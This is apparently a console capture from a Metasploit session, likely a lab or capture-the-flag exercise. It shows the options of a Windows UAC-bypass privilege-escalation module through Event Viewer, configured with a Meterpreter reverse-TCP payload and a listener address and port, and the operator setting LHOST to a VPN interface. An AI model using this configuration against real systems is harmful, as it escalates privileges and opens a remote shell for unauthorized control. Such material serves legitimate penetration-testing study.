 msf5 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set lhost tun0
lhost => tun0